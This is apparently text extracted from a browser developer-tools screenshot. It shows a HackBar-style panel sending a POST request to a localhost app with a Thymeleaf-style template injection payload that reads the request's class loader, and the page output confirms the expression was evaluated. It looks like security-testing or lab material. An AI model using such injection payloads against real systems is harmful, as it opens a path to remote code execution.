 java.net.URLClassLoader@65ae6ba4
Elements Console Sources Network Performance Mem
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://localhost:8099/ssmspel/
Enable POST
enctype
application/x-www-form-urlencoded
Body
content=[[${#request.getClass().getClassLoader()}]]